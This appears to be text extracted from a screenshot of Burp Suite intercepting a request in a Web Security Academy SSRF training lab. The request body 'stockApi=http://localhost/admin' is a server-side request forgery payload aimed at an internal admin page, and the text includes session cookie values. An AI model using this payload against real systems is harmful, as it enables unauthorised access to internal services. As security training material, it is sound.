 1 2 3 4 13:25
Basic SSRF against the loc
Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0acd00f2030c286980968ae000790015.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0acd00f2030c286980968ae000790015.web-security-academy.net
3 Cookie: session=Q3j1F180Aqxe54ipvAAlrHi0txnWZujY; session=xWmIeMd7AMMz0CJqWvvIq8mHZ4S5j6l7
4 Content-Length: 107
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0acd00f2030c286980968ae000790015.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0acd00f2030c286980968ae000790015.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost/admin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 20
? Search... 0 matches
(this one is a particularly large canvas). What are you waiting for? Be the person you really want to be today!
Milan Check stock
< Return to list